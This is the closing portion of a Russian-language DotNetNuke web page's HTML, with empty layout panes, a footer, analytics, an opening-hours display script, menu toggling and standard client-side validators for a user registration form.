		</div>
	</div>
		<div id="dnn_contentPane8" class="container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarLeftPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div class="eds_contentBellowBackground">
		<div id="dnn_contentPane2" class="eds_container container-fluid DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
				<div id="dnn_rightPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
			</div>
			<div class="row">
				<div id="dnn_threeColumnLeftPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnMiddlePane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnRightPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane2wide" class="DNNEmptyPane"></div>
	</div>
	<div id="dnn_contentPane3" class="eds_contentBellow2 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_paralaxBackground eds_pBackground1">
		<div id="dnn_contentPane4" class="eds_contentBellow3 container-fluid eds_container DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane4" class="col-sm-8 eds_container DNNEmptyPane"></div>
				<div id="dnn_sidebarPane4" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane4wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarPane5" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane5" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div id="dnn_contentPane5" class="eds_contentBellow4 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_contentBellow5Background">
		<div id="dnn_contentPane6" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div class="eds_paralaxBackground eds_pBackground2">
		<div id="dnn_contentPane7" class="eds_contentBellow6 container-fluid eds_container DNNEmptyPane"></div>
		<div id="dnn_contentPane7wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
			<div id="dnn_sidebarPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>

	<div class="eds_bottomBannerBg">
		<div id="dnn_BottomBanner" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div id="dnn_BottomPane1" class="container-fluid eds_container DNNEmptyPane"></div>
	<div id="dnn_BottomPane2" class="eds_bottomPaneWide DNNEmptyPane"></div>
	<div id="dnn_BottomPane3" class="container-fluid eds_container DNNEmptyPane"></div>
	
	<!-- footer_StyleWizardTemplateSection -->
	<div class="edsFooterBackground clearfix">
		<div class="container-fluid">
			<div class="row">
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer" >
					<div id="dnn_Footer1" class="footerBox DNNEmptyPane"></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer2" class="footerBox eds_second DNNEmptyPane"></div>
				</div>
				<div class="clearfix visible-sm"></div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer3" class="footerBox DNNEmptyPane"></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer4" class="footerBox eds_last DNNEmptyPane"></div>
				</div>
			</div>
		</div>
	</div>
	<div class="edsCopyrightBg">
		<div class="edsCopyright container-fluid clearfix">
			<div>
				
			</div>
			<div id="dnn_Footer" class="eds_footerPane DNNEmptyPane"></div>
		</div>
	<!-- pageEnd -->
	</div>

<!-- header_StyleGalor_Start -->
</div>


<a data-options='{ "speed": 700,"easing": "easeOutQuint","updateURL": false }' href="#" class="eds_scrollTo eds_backToTop"><span>Вверх</span></a>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100723351-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
	
function  isOpen( dt ) {
    var days = Array.isArray( dt.days) ?  dt.days :  [dt.days];
    var  tm =    dt.time;

    //console.log("days=",days);
    //console.log("tm=",tm);

    var Now = new Date();
    //Now = new Date(Date.now() + 7 * 24*60*60*1000);
    var CurrentDay = Now.getDay();


    //console.log("CurrentDay=",CurrentDay, " Now=",Now);
    // opening time - 24 hours so 6:00am is 6, 00
    var OpeningTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[0], tm[1]);
    // closing time - 24 hours so 3:00pm is 15, 00
    var ClosingTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[2], tm[3]);
    var Open = (Now.getTime() > OpeningTime.getTime() && Now.getTime() < ClosingTime.getTime())

    //console.log("Open=",Open)
    var  display = Open;
    if( Open && days.length > 0 ) {  
        display = false;  
    	  for (var i = 0; i < days.length; i++) {
            //console.log(days[i])
    	    if( days[i] == CurrentDay  )  display = true;	
    	}
    } 
   //console.log("display=",display)
   return display;
  }

function TimeWork(idOpen, idClosed, dt ) {
    var  display = false;
  	for (var i = 0; i < dt.length; i++ ) {
         //console.log("dt=",dt)
         //console.log("dt=",dt[i])
         //console.log("dt=",dt[i].days)
         //console.log("dt[i].time=",dt[i].time)
  	    if( isOpen( dt[i] ) ) display = true;
  	}

  	if( display ) {
  		$(idOpen).show();
  		$(idClosed).hide();
  	}
  	else {
  		$(idOpen).hide();
  		$(idClosed).show();
  	}
    //$(idOpen).hide();
}

setInterval(function tick() { 
     //console.log("time=",Date())
     TimeWork('#open1','#close1', [
	{ days:1, time:[6,0,15,0] },
    { days:2, time:[6,0,15,0] },
    { days:3, time:[6,0,15,0] },
    { days:4, time:[6,0,15,0] },
    { days:6, time:[6,0,16,0] },
    { days:0, time:[6,0,16,0] } 
    ] ) }, 5000);

    
</script>

<script>
const navbarMenu = document.getElementById('navbar');
const burgerMenu = document.getElementById('burger');
const overlayMenu = document.getElementById('overlay');

// Toggle Menu Function
burgerMenu.addEventListener('click', toggleMenu);
overlayMenu.addEventListener('click', toggleMenu);

function toggleMenu() {
	navbarMenu.classList.toggle('active');
	overlayMenu.classList.toggle('active');
}

// Collapse SubMenu Function
navbarMenu.addEventListener('click', (e) => {
	if (e.target.hasAttribute('data-toggle') && window.innerWidth <= 992) {
		e.preventDefault();
		const menuItemHasChildren = e.target.parentElement;

		// If menu-item-child is Expanded, then Collapse It
		if (menuItemHasChildren.classList.contains('active')) {
			collapseSubMenu();
		} else {
			// Collapse the Existing Expanded menu-item-child
			if (navbarMenu.querySelector('.menu-item-child.active')) {
				collapseSubMenu();
			}
			// Expanded the New menu-item-child
			menuItemHasChildren.classList.add('active');
			const subMenu = menuItemHasChildren.querySelector('.sub-menu');
			subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
		}
	}
});

function collapseSubMenu() {
	navbarMenu.querySelector('.menu-item-child.active .sub-menu').removeAttribute('style');
	navbarMenu.querySelector('.menu-item-child.active').classList.remove('active');
}

// Fixed Resize Screen Function
window.addEventListener('resize', () => {
	if (this.innerWidth > 992) {
		// If navbarMenu is Open, then Close It
		if (navbarMenu.classList.contains('active')) {
			toggleMenu();
		}

		// If menu-item-child is Expanded, then Collapse It
		if (navbarMenu.querySelector('.menu-item-child.active')) {
			collapseSubMenu();
		}
	}
});


function hiliteMenu(){
    $(window).load(function() {
        var segments = window.location.pathname.split('/');
        var filename = segments[segments.length - 1];
        var menuItem = $('a[href="/'+filename+'"]');
        var parentItem = menuItem.closest('ul');
        
        if(parentItem.hasClass('sub-menu')) {
            let submenu = parentItem.prevAll('a').first().addClass('btt_current');
            menuItem.addClass('btt_current_drpmenu');
        } else {
            menuItem.addClass('btt_current');
        }   
    });
}
hiliteMenu();

</script>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_Required"), document.getElementById("dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_Required"), document.getElementById("dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_Required"), document.getElementById("dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_Required"), document.getElementById("dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_RegEx"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_Required = document.all ? document.all["dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_Required"] : document.getElementById("dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_Required");
dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_Required.controltovalidate = "dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_TextBox";
dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_Required.errormessage = "Вы должны указать пароль.";
dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_Required.display = "Dynamic";
dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_Required.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_Required.initialvalue = "";
var dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_Required = document.all ? document.all["dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_Required"] : document.getElementById("dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_Required");
dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_Required.controltovalidate = "dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_TextBox";
dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_Required.errormessage = "Требуется имя.";
dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_Required.display = "Dynamic";
dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_Required.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_Required.initialvalue = "";
var dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_Required = document.all ? document.all["dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_Required"] : document.getElementById("dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_Required");
dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_Required.controltovalidate = "dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_TextBox";
dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_Required.errormessage = "Требуется фамилия.";
dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_Required.display = "Dynamic";
dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_Required.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_Required.initialvalue = "";
var dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_Required = document.all ? document.all["dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_Required"] : document.getElementById("dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_Required");
dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_Required.controltovalidate = "dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_TextBox";
dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_Required.errormessage = "Требуется электронная почта.";
dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_Required.display = "Dynamic";
dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_Required.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_Required.initialvalue = "";
var dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_RegEx = document.all ? document.all["dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_RegEx"] : document.getElementById("dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_RegEx");
dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_RegEx.controltovalidate = "dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_TextBox";
dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_RegEx.errormessage = "Вы должны ввести действительный адрес электронной почты.";
dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_RegEx.display = "Dynamic";
dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_RegEx.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_RegEx.validationexpression = "^\\s*[a-zA-Z0-9_%+#&\'*/=^`{|}~-](?:\\.?[a-zA-Z0-9_%+#&\'*/=^`{|}~-])*@(?:[a-zA-Z0-9_](?:(?:\\.?|-*)[a-zA-Z0-9_])*\\.[a-zA-Z]{2,9}|\\[(?:2[0-4]\\d|25[0-5]|[01]?\\d\\d?)\\.(?:2[0-4]\\d|25[0-5]|[01]?\\d\\d?)\\.(?:2[0-4]\\d|25[0-5]|[01]?\\d\\d?)\\.(?:2[0-4]\\d|25[0-5]|[01]?\\d\\d?)])\\s*$";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
dnn.initializePasswordComparer({"firstElementSelector":".password-strength","secondElementSelector":".password-confirm","containerSelector":".dnnRegistrationForm","unmatchedCssClass":"unmatched","matchedCssClass":"matched","confirmPasswordUnmatchedText":"Пароль не подходит","confirmPasswordMatchedText":"Совпадение по паролю"});
dnn.initializePasswordStrength('.password-strength', {"minLength":7,"minNumberOfSpecialChars":0,"validationExpression":"","minLengthText":"-character minimum","weakText":"слабый","fairText":"fair","strongText":"надежный","weakColor":"#ed1e24","fairColor":"#f6d50a","strongColor":"#69bd44","labelCss":"min-length-text","meterCss":"meter","criteriaAtLeastNSpecialChars":"Не менее 0 не буквенно-цифровых символов","criteriaAtLeastNChars":"Не менее 7 символов","criteriaValidationExpression":"Выражение валидации: ","passwordRulesHeadText":"Password Policy:"});

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        ;(function() {
                        function loadHandler() {
                            var hf = $get('StylesheetManager_TSSM');
                            if (!hf._RSSM_init) { hf._RSSM_init = true; hf.value = ''; }
                            hf.value += ';Telerik.Web.UI, Version=2013.2.717.40, Culture=neutral, PublicKeyToken=121fae78165ba3d4:ru-RU:a713c6a1-0827-4380-88eb-63855ca4c2d9:45085116:27c5704c';
                            Sys.Application.remove_load(loadHandler);
                        };
                        Sys.Application.add_load(loadHandler);
                    })();Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Default","uniqueID":"dnn$ctr$Register_Prog","zIndex":90000}, null, null, $get("dnn_ctr_Register_Prog"));
});

document.getElementById('dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_Required').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr_Register_userForm_b2d5538bb54dfd4b8f636e589c7b69cb_b2d5538bb54dfd4b8f636e589c7b69cb_Required'));
}

document.getElementById('dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_Required').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr_Register_userForm_88b1e16737e6d8bdffbf02ae0ba15576_88b1e16737e6d8bdffbf02ae0ba15576_Required'));
}

document.getElementById('dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_Required').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr_Register_userForm_73f6f799c26f47919367f30eec18ccc4_73f6f799c26f47919367f30eec18ccc4_Required'));
}

document.getElementById('dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_Required').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_Required'));
}

document.getElementById('dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_RegEx').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr_Register_userForm_8200609302572b64a31b97ada41eaa2f_8200609302572b64a31b97ada41eaa2f_RegEx'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxPanel, {"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"enableAJAX":true,"enableHistory":false,"links":[],"loadingPanelID":"dnn_ctr_Register_Prog","styles":[],"uniqueID":"dnn$ctr$Register_UP"}, null, null, $get("dnn_ctr_Register_UP"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=132)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=132)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132)--><!--CDF(Css|/Portals/_default/Skins/Galore/skin.css?cdv=132)--><!--CDF(Javascript|/js/dnn.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/scripts/dnn.jquery.extensions.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/scripts/dnn.jquery.tooltip.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/Admin/Security/Scripts/dnn.PasswordComparer.js?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/DesktopModules/Admin/Security/module.css?cdv=132)--><!--CDF(Css|/Portals/0/portal.css?cdv=132)--><!--CDF(Javascript|/Resources/Shared/scripts/dnn.jquery.extensions.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/scripts/dnn.jquery.tooltip.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/scripts/dnn.PasswordStrength.js?cdv=132)--><!--CDF(Css|/Resources/Shared/stylesheets/dnn.PasswordStrength.css?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132)-->
    

  
</body>
</html>